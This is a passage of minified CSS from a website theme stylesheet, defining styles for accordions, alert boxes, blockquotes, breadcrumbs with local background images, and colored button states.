.news-v12-video-tooltip{z-index:1;visibility:visible;opacity:1;transform:translateY(-5px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.news-v12 .news-v12-color-vm .news-v12-video-link,.news-v12 .news-v12-color-vm .news-v12-video-tooltip{background:#45bbff}.news-v12 .news-v12-color-vm .news-v12-video-tooltip:after{border-color:#45bbff transparent transparent}.icon-box-v6.icon-box-v6-body-color-four,.news-v12 .news-v12-color-yt .news-v12-video-link,.news-v12 .news-v12-color-yt .news-v12-video-tooltip{background:#cc181e}.news-v12 .news-v12-color-yt .news-v12-video-tooltip:after{border-color:#cc181e transparent transparent}.btn-dark-brd-anim:after,.btn-dark-brd-anim:before,.btn-dark-brd-slide:after,.btn-dark-brd-slide:before,.counters-v5 .counters-v5-step-one,.footer-v5-copyright,.footer-v7 .back-to-top-theme:hover,.fuelux .radio-checkbox-brd-dot.radio-checkbox-dark.checked:after,.header .navbar-toggle .toggle-icon.is-clicked:after,.header .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned .navbar-toggle .toggle-icon.is-clicked:before,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-center-aligned-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:after,.header-section-scroll .navbar-toggle .toggle-icon.is-clicked:before,.header-transparent .navbar-toggle .toggle-icon.is-clicked:after,.header-transparent .navbar-toggle .toggle-icon.is-clicked:before,.header-vertical .navbar-toggle .toggle-icon.is-clicked:after,.header-vertical .navbar-toggle .toggle-icon.is-clicked:before,.lists-dark .lists-item-element-bg,.news-v12 .news-v12-color-pp .news-v12-video-link,.news-v12 .news-v12-color-pp .news-v12-video-tooltip,.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-dark,.segment-controls.segment-controls-dark .segment-controls-label:before,.services-v12.services-v12-bg-color,.sidebar-trigger.is-clicked .sidebar-trigger-icon:after,.sidebar-trigger.is-clicked .sidebar-trigger-icon:before,.swiper-button-next:hover,.swiper-button-prev:hover{background:#34343c}.news-v12 .news-v12-color-pp .news-v12-video-tooltip:after{border-color:#34343c transparent transparent}.accordion-v1 .panel,.accordion-v3 .panel,.accordion-v4 .panel,.accordion-v5 .panel{border:none;border-radius:0;box-shadow:none}.accordion-v1 .panel-default .panel-heading{border-radius:0;padding:0}.accordion-v1 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v2 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v3 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v4 .panel-default .panel-heading+.panel-collapse>.panel-body,.accordion-v5 .panel-default .panel-heading+.panel-collapse>.panel-body,.header-vertical .header-vertical-menu .nav-main-item:first-child{border-top:none}.accordion-v1 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;background:#f7f8fa;padding:15px 50px 15px 15px}.accordion-v1 .panel-title>a:after{position:absolute;top:8px;right:20px;font-size:24px;font-weight:200;color:#34343c;content:"\2B"}.accordion-v1 .panel-title>a[aria-expanded=true],.animate-theme-icons .animate-theme-icons-base-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-base,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-base,.dropcap-base-bg,.header-slide-subnav .header-slide-subnav-link.active,.header-slide-subnav .header-slide-subnav-link.active:hover,.language-v1 .language-v1-dropdown-link:hover,.paginations-v3-list>li.active>a:hover,.paginations-v3-list>li.active>span:hover,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover{color:#fff;background:#00bcd4}.accordion-v1 .panel-body,.accordion-v2 .panel-body,.theme-portfolio-desc .portfolio-item-category{color:#606060;font-size:15px;font-weight:300}.accordion-v1 .panel-title>a[aria-expanded=true]:after{color:#fff;position:absolute;top:5px;right:20px;content:"\2013"}.accordion-v1 .panel-title>a:focus,.accordion-v1 .panel-title>a:hover{color:#fff;background:#00bcd4;text-decoration:none}.accordion-v1.accordion-v1-active-left .panel-title>a,.accordion-v5.accordion-v5-active-left .panel-title>a{padding:15px 15px 15px 50px}.accordion-v1.accordion-v1-active-left .panel-title>a:after{position:absolute;top:7.5px;left:20px;right:auto}.accordion-v1.accordion-v1-active-left .panel-title>a[aria-expanded=true]:after{position:absolute;top:6px;left:20px;right:auto}.accordion-v2 .panel{background:0 0;border:none;border-radius:0;box-shadow:none}.accordion-v2 .panel+.panel,.masonry-grid.masonry-grid-no-space,.tab-v1 .nav-tabs>li{margin:0}.accordion-v2 .panel-default .panel-heading{background:#fff;border:1px solid #f7f8fa;border-radius:0;box-shadow:1px 2px 5px 0 #eff1f8;padding:0;margin-bottom:15px}.accordion-v2 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;padding:15px 50px 15px 15px}.accordion-v2 .panel-title>a:after{position:absolute;top:10px;right:15px;display:inline-block;width:30px;height:30px;font-size:18px;font-weight:200;color:#34343c;text-align:center;vertical-align:middle;content:"\2B";padding:4px}.accordion-v2 .panel-title>a[aria-expanded=true]:after{content:"\2013";padding:5px}.accordion-v2 .panel-title>a .panel-title-icon{position:relative;top:3px;min-width:30px;height:auto;text-align:center;font-size:18px;margin-right:8px}.accordion-v3 .panel-title>a:before,.accordion-v4 .panel-title>a:before,.accordion-v5 .panel-title>a:after{font-size:24px;font-weight:200;content:"\2B";position:absolute}.accordion-v2 .panel-body{border:none}.accordion-v2.accordion-v2-active-left .panel-title>a{padding:15px 15px 15px 70px}.accordion-v2.accordion-v2-active-left .panel-title>a:after{position:absolute;top:10px;left:15px}.accordion-v3 .panel-default,.accordion-v4 .panel-default,.btn-base-bg:after,.btn-base-bg:before,.btn-base-brd:after,.btn-base-brd:before,.btn-base:after,.btn-base:before,.btn-blue-bg:after,.btn-blue-bg:before,.btn-blue-brd:after,.btn-blue-brd:before,.btn-blue-grey-bg:after,.btn-blue-grey-bg:before,.btn-blue-grey-brd:after,.btn-blue-grey-brd:before,.btn-blue-grey:after,.btn-blue-grey:before,.btn-blue:after,.btn-blue:before,.btn-dark-bg:after,.btn-dark-bg:before,.btn-dark-brd:after,.btn-dark-brd:before,.btn-dark:after,.btn-dark:before,.btn-dr-bg:after,.btn-dr-bg:before,.btn-dr-brd:after,.btn-dr-brd:before,.btn-fb-bg:after,.btn-fb-bg:before,.btn-fb-brd:after,.btn-fb-brd:before,.btn-gold-bg:after,.btn-gold-bg:before,.btn-gold-brd:after,.btn-gold-brd:before,.btn-gold:after,.btn-gold:before,.btn-green-bg:after,.btn-green-bg:before,.btn-green-brd:after,.btn-green-brd:before,.btn-green:after,.btn-green:before,.btn-grey-bg:after,.btn-grey-bg:before,.btn-grey-brd:after,.btn-grey-brd:before,.btn-grey:after,.btn-grey:before,.btn-ig-bg:after,.btn-ig-bg:before,.btn-ig-brd:after,.btn-ig-brd:before,.btn-pink-bg:after,.btn-pink-bg:before,.btn-pink-brd:after,.btn-pink-brd:before,.btn-pink:after,.btn-pink:before,.btn-purple-bg:after,.btn-purple-bg:before,.btn-purple-brd:after,.btn-purple-brd:before,.btn-purple:after,.btn-purple:before,.btn-red-bg:after,.btn-red-bg:before,.btn-red-brd:after,.btn-red-brd:before,.btn-red:after,.btn-red:before,.btn-teal-bg:after,.btn-teal-bg:before,.btn-teal-brd:after,.btn-teal-brd:before,.btn-teal:after,.btn-teal:before,.btn-tw-bg:after,.btn-tw-bg:before,.btn-tw-brd:after,.btn-tw-brd:before,.btn-white-bg:after,.btn-white-bg:before,.btn-white-brd:after,.btn-white-brd:before,.btn-white:after,.btn-white:before{background:0 0}.accordion-v3 .panel-default .panel-heading,.accordion-v4 .panel-default .panel-heading{border-radius:0;border:1px solid #fff;background:0 0;padding:0}.accordion-v3 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;color:#fff;padding:15px 15px 15px 45px}.accordion-v3 .panel-title>a:before{top:8px;left:15px;color:#fff}.accordion-v3 .panel-title>a[aria-expanded=true]:before{position:absolute;top:10px;left:15px;content:"\2013"}.accordion-v3 .panel-body,.accordion-v4 .panel-body{font-size:15px;font-weight:300;color:#fff}.accordion-v3.accordion-v3-active-right .panel-title>a{padding:15px 50px 15px 15px}.accordion-v3.accordion-v3-active-right .panel-title>a:before{position:absolute;top:8px;left:auto;right:15px}.accordion-v4{padding-left:50px}.accordion-v4 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;color:#fff;padding:10px}.accordion-v4 .panel-title>a:before{top:0;left:-50px;width:40px;height:40px;color:#00bcd4;line-height:.5;border:1px solid #fff;padding:13px}.accordion-v4 .panel-title>a[aria-expanded=true]:before{line-height:.6;content:"\2013"}.accordion-v4.accordion-v4-active-right{padding:0 50px 0 0}.accordion-v4.accordion-v4-active-right .panel-title>a:before{position:absolute;top:0;left:auto;right:-50px}.accordion-v5 .panel+.panel,.footer .footer-media .footer-media-item:first-child .footer-media-poster,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child .footer-v4-news-media,.timeline-v3 .timeline-v3-list-item:first-child,.timeline-v4 .timeline-v4-list-item:first-child{margin-top:0}.accordion-v5 .panel-default .panel-heading{background:0;border-radius:0;padding:0}.accordion-v5 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;padding:15px 35px}.accordion-v5 .panel-title>a:after{top:8px;right:20px;display:inline-block;color:#34343c;vertical-align:middle}.accordion-v5 .panel-title>a[aria-expanded=true]:after{position:absolute;top:10px;right:20px;content:"\2013"}.accordion-v5 .panel-body{font-size:15px;font-weight:300;color:#5d5d5d;background:#f7f8fa;border-top:none;padding:50px}.accordion-v5.accordion-v5-active-left .panel-title>a:after{position:absolute;top:8px;left:20px;right:auto}.accordion-v5.accordion-v5-active-left .panel-title>a[aria-expanded=true]:after{position:absolute;top:5px;left:20px;right:auto}.alert-box-error{font-size:14px;color:#e57287;background:rgba(229,114,135,.2);border:1px solid #f5bec9}.alert-box-error .close{color:#e57287}.alert-box-error .alert-box-element{color:#eb90a1;margin:0 10px}.alert-box-info{font-size:14px;color:#687ffa;background:rgba(104,127,250,.2);border:1px solid #aebaff}.alert-box-info .close{color:#687ffa}.alert-box-info .alert-box-element{color:#8b9cfb;margin:0 10px}.alert-box-warning{font-size:14px;color:#c69f73;background:rgba(211,175,135,.2);border:1px solid #e4d1bb}.alert-box-warning .close,.animate-theme-icons .animate-theme-icons-gold,.spinbox .spinbox-btn:hover{color:#c69f73}.alert-box-warning .alert-box-element{color:#ddc0a1;margin:0 10px}.alert-box-success{font-size:14px;color:#009688;background:rgba(0,150,136,.2);border:1px solid #00e3cd}.blockquotes-v1,.blockquotes-v2{font-size:20px;font-style:italic}.alert-box-success .close,.animate-theme-icons .animate-theme-icons-teal{color:#009688}.alert-box-success .alert-box-element{color:#5cc1b7;margin:0 10px}.alert-box-general{background:#fff;border:1px solid #ebeef6;overflow:hidden}.alert-box-general .alert-box-body .alert-box-title{display:block;font-size:16px;font-weight:400;margin-bottom:5px}.alert-box-general .alert-box-body .alert-box-paragraph{font-size:14px;color:#606060;margin-bottom:0}.alert-box-vertical{position:relative;color:#fff;text-align:center;border:none;overflow:hidden;padding:30px 10px}.alert-box-vertical .close{position:absolute;top:5px;right:10px;z-index:1;float:none;color:#fff;opacity:.6}.alert-box-vertical .close:hover{opacity:.9}.alert-box-vertical .close-overlay{position:absolute;top:0;right:-40px;width:100px;height:auto;background:rgba(255,255,255,.2);padding:20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.alert-box-vertical .alert-box-element{display:block;font-size:24px;margin-bottom:10px}.alert-box-vertical .alert-box-title{display:block;font-size:18px;font-weight:400;margin-bottom:10px}.blockquotes-v1{position:relative;max-width:400px;float:left;color:#00bcd4;border-left:none;clear:left;padding:10px 0;margin-right:60px}.blockquotes-v1:before{display:inline-block;font-size:26px;content:open-quote;padding-right:5px}.blockquotes-v1:after{position:absolute;left:0;bottom:-5px;width:120px;height:2px;background:#00bcd4;content:" "}.blockquotes-v2{float:right;max-width:350px;color:#e55973;text-align:right;border-left:none;border-right:2px solid #e55973;text-transform:uppercase;clear:right;padding:10px 20px 10px 10px}.blockquotes-v3{position:relative;max-width:400px;z-index:1;float:left;font-size:24px;font-weight:300;color:#606060;text-transform:uppercase;border-left:none;clear:left;padding:15px 0 15px 20px;margin:0 60px 0 0}.breadcrumbs-v1,.breadcrumbs-v2{background:#eef0f4;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6;padding:50px 0}.blockquotes-v3:before{position:absolute;top:-5px;left:10px;z-index:-1;display:inline-block;font-size:50px;font-family:FontAwesome;color:#f7f7f7;content:"\f10d"}.blockquotes-v4{border-left:none;text-align:center;margin:0 0 15px}.blockquotes-v4 .blockquotes-v4-text{position:relative;font-size:15px;font-style:italic;font-weight:300;color:#606060;margin:30px 0}.blockquotes-v4 .blockquotes-v4-text:after,.blockquotes-v4 .blockquotes-v4-text:before{position:absolute;left:50%;width:20px;height:1px;background:#cbcbcb;content:" ";margin-left:-10px}.breadcrumbs-v3:before,.breadcrumbs-v5.breadcrumbs-v5-bg-img-v5:before{background:rgba(52,52,60,.6)}.blockquotes-v4 .blockquotes-v4-text:before{top:-15px}.blockquotes-v4 .blockquotes-v4-text:after{bottom:-15px}.blockquotes-v4 .blockquotes-v4-by{display:block;color:#34343c}.breadcrumbs-v1 .breadcrumbs-v1-title{display:inline-block;font-size:20px;margin:0}.breadcrumbs-v1 .breadcrumbs-v1-links{list-style:none;float:right;margin-top:3px}.breadcrumbs-v1 .breadcrumbs-v1-links>li,.breadcrumbs-v2 .breadcrumbs-v2-links>li,.display-ib,.paginations-v1-list>li,.paginations-v2-list>li,.paginations-v3-list>li{display:inline-block}.breadcrumbs-v1 .breadcrumbs-v1-links>li>a,.breadcrumbs-v2 .breadcrumbs-v2-links>li>a{color:#757589}.breadcrumbs-v1 .breadcrumbs-v1-links>li+li:before,.breadcrumbs-v2 .breadcrumbs-v2-links>li+li:before{color:#757589;content:"/\00a0";padding:0 5px}.breadcrumbs-v2{overflow:hidden}.btn-base,.btn-white{line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.breadcrumbs-v2 .breadcrumbs-v2-title,.counters-v3 .counters-v3-title,.newsletter-v7 .newsletter-heading .newsletter-v7-title{font-size:20px;margin:0}.breadcrumbs-v2 .breadcrumbs-v2-links{list-style:none;padding-left:0}.breadcrumbs-v3{position:relative;z-index:1;background:url(../../assets/img/1920x1080/10.jpg) center center/cover no-repeat;overflow:hidden;padding:80px 0}.breadcrumbs-v4,.breadcrumbs-v5{z-index:1;padding:170px 0 100px;position:relative}.breadcrumbs-v3:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:" "}.breadcrumbs-v3 .breadcrumbs-v3-left-wing .breadcrumbs-v3-title{font-size:26px;color:#fff;margin:0}.breadcrumbs-v3 .breadcrumbs-v3-links{list-style:none;text-align:right;overflow:hidden;margin-top:6px}.breadcrumbs-v3 .breadcrumbs-v3-links>li{display:inline-block;font-size:15px}.breadcrumbs-v3 .breadcrumbs-v3-links>li+li:before{color:#fff;content:"/\00a0";padding:0 5px}.breadcrumbs-v4{text-align:center;background:url(../../assets/img/1920x1080/07.jpg) center center/cover no-repeat}.breadcrumbs-v4:before,.call-to-action-v1:before,.faq-v2:before,.faq:before,.services-v2:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.7);content:" "}.breadcrumbs-v4 .breadcrumbs-v4-title{font-size:50px;color:#fff;margin:0 0 10px}.breadcrumbs-v4 .breadcrumbs-v4-subtitle{display:block;font-size:22px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left,.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{position:absolute;top:50%;margin-top:-15px}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left .disabled,.breadcrumbs-v4 .breadcrumbs-v4-arrows-right .disabled{pointer-events:none}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:20%}.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{right:20%}.breadcrumbs-v5{background:url(../../assets/img/banner.jpg) 50% 20%/cover no-repeat;text-shadow:2px 2px 4px #000}.breadcrumbs-v5:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.2);content:" "}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v2{background:url(../../assets/img/1920x1080/31.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v3{background:url(../../assets/img/1920x1080/17.jpg) 50% 100%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v4{background:url(../../assets/img/1920x1080/22.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v5{background:url(../../assets/img/1920x1080/29.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v6{background:url(../../assets/img/1920x1080/52.jpg) 50% 20%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v7{background:url(../../assets/img/1920x1080/34.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5 .breadcrumbs-v5-title{display:block;font-size:50px;font-weight:300;color:#fff;line-height:1.1;margin-bottom:10px}.breadcrumbs-v5 .breadcrumbs-v5-title small{font-size:50%}.breadcrumbs-v5 .breadcrumbs-v5-subtitle{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif;color:#fff;opacity:.8}.btn-base,.btn-white{display:inline-block}.breadcrumbs-v5 .breadcrumbs-v5-divider{font-size:18px;color:#fff;padding:0 10px}.breadcrumbs-v5 .breadcrumbs-v5-video{display:inline-block;font-size:22px;font-weight:300;color:#fff;border-bottom:2px solid #fff;padding-bottom:3px;text-decoration:none}.breadcrumbs-v6{padding:150px 0}.breadcrumbs-v6 .breadcrumbs-v6-title{font-size:70px;font-weight:700;margin:0;line-height:1.1}.breadcrumbs-v6 .breadcrumbs-v6-title-child{font-size:100px;font-style:italic;font-family:Lora,serif}.heading-v1 .heading-v1-subtitle,.heading-v1 .heading-v1-title,.heading-v2 .heading-v2-text,.heading-v3 .heading-v3-text,.heading-v4 .heading-v4-subtitle{font-family:Droid Serif,serif;font-style:italic}.btn-base{position:relative;color:#00bcd4;background:0 0;touch-action:manipulation;user-select:none}.btn-base.active.focus,.btn-base.active:focus,.btn-base.focus,.btn-base:active.focus,.btn-base:active:focus,.btn-base:focus{outline:0}.bootstrap-switch.bootstrap-switch-animate .bootstrap-switch-container,.btn-base-bg-anim:hover,.btn-base-bg-slide:hover,.btn-base-bg:hover,.btn-base-brd-anim:hover,.btn-base-brd-slide:hover,.btn-base-brd:hover,.btn-base:hover,.btn-blue-bg-anim:hover,.btn-blue-bg-slide:hover,.btn-blue-bg:hover,.btn-blue-brd-anim:hover,.btn-blue-brd-slide:hover,.btn-blue-brd:hover,.btn-blue-grey-bg-anim:hover,.btn-blue-grey-bg-slide:hover,.btn-blue-grey-bg:hover,.btn-blue-grey-brd-anim:hover,.btn-blue-grey-brd-slide:hover,.btn-blue-grey-brd:hover,.btn-blue-grey:hover,.btn-blue:hover,.btn-dark-bg-anim:hover,.btn-dark-bg-slide:hover,.btn-dark-bg:hover,.btn-dark-brd-anim:hover,.btn-dark-brd-slide:hover,.btn-dark-brd:hover,.btn-dark:hover,.btn-dr-bg-anim:hover,.btn-dr-bg-slide:hover,.btn-dr-bg:hover,.btn-dr-brd-anim:hover,.btn-dr-brd-slide:hover,.btn-dr-brd:hover,.btn-fb-bg-anim:hover,.btn-fb-bg-slide:hover,.btn-fb-bg:hover,.btn-fb-brd-anim:hover,.btn-fb-brd-slide:hover,.btn-fb-brd:hover,.btn-gold-bg-anim:hover,.btn-gold-bg-slide:hover,.btn-gold-bg:hover,.btn-gold-brd-anim:hover,.btn-gold-brd-slide:hover,.btn-gold-brd:hover,.btn-gold:hover,.btn-green-bg-anim:hover,.btn-green-bg-slide:hover,.btn-green-bg:hover,.btn-green-brd-anim:hover,.btn-green-brd-slide:hover,.btn-green-brd:hover,.btn-green:hover,.btn-grey-bg-anim:hover,.btn-grey-bg-slide:hover,.btn-grey-bg:hover,.btn-grey-brd-anim:hover,.btn-grey-brd-slide:hover,.btn-grey-brd:hover,.btn-grey:hover,.btn-ig-bg-anim:hover,.btn-ig-bg-slide:hover,.btn-ig-bg:hover,.btn-ig-brd-anim:hover,.btn-ig-brd-slide:hover,.btn-ig-brd:hover,.btn-pink-bg-anim:hover,.btn-pink-bg-slide:hover,.btn-pink-bg:hover,.btn-pink-brd-anim:hover,.btn-pink-brd-slide:hover,.btn-pink-brd:hover,.btn-pink:hover,.btn-purple-bg-anim:hover,.btn-purple-bg-slide:hover,.btn-purple-bg:hover,.btn-purple-brd-anim:hover,.btn-purple-brd-slide:hover,.btn-purple-brd:hover,.btn-purple:hover,.btn-red-bg-anim:hover,.btn-red-bg-slide:hover,.btn-red-bg:hover,.btn-red-brd-anim:hover,.btn-red-brd-slide:hover,.btn-red-brd:hover,.btn-red:hover,.btn-teal-bg-anim:hover,.btn-teal-bg-slide:hover,.btn-teal-bg:hover,.btn-teal-brd-anim:hover,.btn-teal-brd-slide:hover,.btn-teal-brd:hover,.btn-teal:hover,.btn-tw-bg-anim:hover,.btn-tw-bg-slide:hover,.btn-tw-bg:hover,.btn-tw-brd-anim:hover,.btn-tw-brd-slide:hover,.btn-tw-brd:hover,.btn-white-bg-anim:hover,.btn-white-bg-slide:hover,.btn-white-bg:hover,.btn-white-brd-anim:hover,.btn-white-brd-slide:hover,.btn-white-brd:hover,.btn-white:hover,.services-v8 .services-v8-like,.services-v8 .services-v8-like-amount,.services-v8 .services-v8-like-icon,.services-v8 .services-v8-no,.services-v8 .services-v8-text,.theme-icons-wrap a[href]:hover .theme-icons{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.btn-base-brd.focus,.btn-base-brd:focus,.btn-base-brd:hover,.btn-base.focus,.btn-base:focus,.btn-base:hover,.btn-white-bg.focus,.btn-white-bg:focus,.btn-white-bg:hover{color:#fff;background:#00bcd4;border-color:#00bcd4;text-decoration:none}.btn-base-bg-anim.active,.btn-base-bg-anim:active,.btn-base-bg-slide.active,.btn-base-bg-slide:active,.btn-base-bg.active,.btn-base-bg:active,.btn-base-brd-anim.active,.btn-base-brd-anim:active,.btn-base-brd-slide.active,.btn-base-brd-slide:active,.btn-base-brd.active,.btn-base-brd:active,.btn-base.active,.btn-base:active,.btn-blue-bg-anim.active,.btn-blue-bg-anim:active,.btn-blue-bg-slide.active,.btn-blue-bg-slide:active,.btn-blue-bg.active,.btn-blue-bg:active,.btn-blue-brd-anim.active,.btn-blue-brd-anim:active,.btn-blue-brd-slide.active,.btn-blue-brd-slide:active,.btn-blue-brd.active,.btn-blue-brd:active,.btn-blue-grey-bg-anim.active,.btn-blue-grey-bg-anim:active,.btn-blue-grey-bg-slide.active,.btn-blue-grey-bg-slide:active,.btn-blue-grey-bg.active,.btn-blue-grey-bg:active,.btn-blue-grey-brd-anim.active,.btn-blue-grey-brd-anim:active,.btn-blue-grey-brd-slide.active,.btn-blue-grey-brd-slide:active,.btn-blue-grey-brd.active,.btn-blue-grey-brd:active,.btn-blue-grey.active,.btn-blue-grey:active,.btn-blue.active,.btn-blue:active,.btn-dark-bg-anim.active,.btn-dark-bg-anim:active,.btn-dark-bg-slide.active,.btn-dark-bg-slide:active,.btn-dark-bg.active,.btn-dark-bg:active,.btn-dark-brd-anim.active,.btn-dark-brd-anim:active,.btn-dark-brd-slide.active,.btn-dark-brd-slide:active,.btn-dark-brd.active,.btn-dark-brd:active,.btn-dark.active,.btn-dark:active,.btn-dr-bg-anim.active,.btn-dr-bg-anim:active,.btn-dr-bg-slide.active,.btn-dr-bg-slide:active,.btn-dr-bg.active,.btn-dr-bg:active,.btn-dr-brd-anim.active,.btn-dr-brd-anim:active,.btn-dr-brd-slide.active,.btn-dr-brd-slide:active,.btn-dr-brd.active,.btn-dr-brd:active,.btn-fb-bg-anim.active,.btn-fb-bg-anim:active,.btn-fb-bg-slide.active,.btn-fb-bg-slide:active,.btn-fb-bg.active,.btn-fb-bg:active,.btn-fb-brd-anim.active,.btn-fb-brd-anim:active,.btn-fb-brd-slide.active,.btn-fb-brd-slide:active,.btn-fb-brd.active,.btn-fb-brd:active,.btn-gold-bg-anim.active,.btn-gold-bg-anim:active,.btn-gold-bg-slide.active,.btn-gold-bg-slide:active,.btn-gold-bg.active,.btn-gold-bg:active,.btn-gold-brd-anim.active,.btn-gold-brd-anim:active,.btn-gold-brd-slide.active,.btn-gold-brd-slide:active,.btn-gold-brd.active,.btn-gold-brd:active,.btn-gold.active,.btn-gold:active,.btn-green-bg-anim.active,.btn-green-bg-anim:active,.btn-green-bg-slide.active,.btn-green-bg-slide:active,.btn-green-bg.active,.btn-green-bg:active,.btn-green-brd-anim.active,.btn-green-brd-anim:active,.btn-green-brd-slide.active,.btn-green-brd-slide:active,.btn-green-brd.active,.btn-green-brd:active,.btn-green.active,.btn-green:active,.btn-grey-bg-anim.active,.btn-grey-bg-anim:active,.btn-grey-bg-slide.active,.btn-grey-bg-slide:active,.btn-grey-bg.active,.btn-grey-bg:active,.btn-grey-brd-anim.active,.btn-grey-brd-anim:active,.btn-grey-brd-slide.active,.btn-grey-brd-slide:active,.btn-grey-brd.active,.btn-grey-brd:active,.btn-grey.active,.btn-grey:active,.btn-ig-bg-anim.active,.btn-ig-bg-anim:active,.btn-ig-bg-slide.active,.btn-ig-bg-slide:active,.btn-ig-bg.active,.btn-ig-bg:active,.btn-ig-brd-anim.active,.btn-ig-brd-anim:active,.btn-ig-brd-slide.active,.btn-ig-brd-slide:active,.btn-ig-brd.active,.btn-ig-brd:active,.btn-pink-bg-anim.active,.btn-pink-bg-anim:active,.btn-pink-bg-slide.active,.btn-pink-bg-slide:active,.btn-pink-bg.active,.btn-pink-bg:active,.btn-pink-brd-anim.active,.btn-pink-brd-anim:active,.btn-pink-brd-slide.active,.btn-pink-brd-slide:active,.btn-pink-brd.active,.btn-pink-brd:active,.btn-pink.active,.btn-pink:active,.btn-purple-bg-anim.active,.btn-purple-bg-anim:active,.btn-purple-bg-slide.active,.btn-purple-bg-slide:active,.btn-purple-bg.active,.btn-purple-bg:active,.btn-purple-brd-anim.active,.btn-purple-brd-anim:active,.btn-purple-brd-slide.active,.btn-purple-brd-slide:active,.btn-purple-brd.active,.btn-purple-brd:active,.btn-purple.active,.btn-purple:active,.btn-red-bg-anim.active,.btn-red-bg-anim:active,.btn-red-bg-slide.active,.btn-red-bg-slide:active,.btn-red-bg.active,.btn-red-bg:active,.btn-red-brd-anim.active,.btn-red-brd-anim:active,.btn-red-brd-slide.active,.btn-red-brd-slide:active,.btn-red-brd.active,.btn-red-brd:active,.btn-red.active,.btn-red:active,.btn-teal-bg-anim.active,.btn-teal-bg-anim:active,.btn-teal-bg-slide.active,.btn-teal-bg-slide:active,.btn-teal-bg.active,.btn-teal-bg:active,.btn-teal-brd-anim.active,.btn-teal-brd-anim:active,.btn-teal-brd-slide.active,.btn-teal-brd-slide:active,.btn-teal-brd.active,.btn-teal-brd:active,.btn-teal.active,.btn-teal:active,.btn-tw-bg-anim.active,.btn-tw-bg-anim:active,.btn-tw-bg-slide.active,.btn-tw-bg-slide:active,.btn-tw-bg.active,.btn-tw-bg:active,.btn-tw-brd-anim.active,.btn-tw-brd-anim:active,.btn-tw-brd-slide.active,.btn-tw-brd-slide:active,.btn-tw-brd.active,.btn-tw-brd:active,.btn-white-bg-anim.active,.btn-white-bg-anim:active,.btn-white-bg-slide.active,.btn-white-bg-slide:active,.btn-white-bg.active,.btn-white-bg:active,.btn-white-brd-anim.active,.btn-white-brd-anim:active,.btn-white-brd-slide.active,.btn-white-brd-slide:active,.btn-white-brd.active,.btn-white-brd:active,.btn-white.active,.btn-white:active{background-image:none;outline:0}.btn-base-bg-anim.disabled,.btn-base-bg-anim[disabled],.btn-base-bg-slide.disabled,.btn-base-bg-slide[disabled],.btn-base-bg.disabled,.btn-base-bg[disabled],.btn-base-brd-anim.disabled,.btn-base-brd-anim[disabled],.btn-base-brd-slide.disabled,.btn-base-brd-slide[disabled],.btn-base-brd.disabled,.btn-base-brd[disabled],.btn-base.disabled,.btn-base[disabled],.btn-blue-bg-anim.disabled,.btn-blue-bg-anim[disabled],.btn-blue-bg-slide.disabled,.btn-blue-bg-slide[disabled],.btn-blue-bg.disabled,.btn-blue-bg[disabled],.btn-blue-brd-anim.disabled,.btn-blue-brd-anim[disabled],.btn-blue-brd-slide.disabled,.btn-blue-brd-slide[disabled],.btn-blue-brd.disabled,.btn-blue-brd[disabled],.btn-blue-grey-bg-anim.disabled,.btn-blue-grey-bg-anim[disabled],.btn-blue-grey-bg-slide.disabled,.btn-blue-grey-bg-slide[disabled],.bt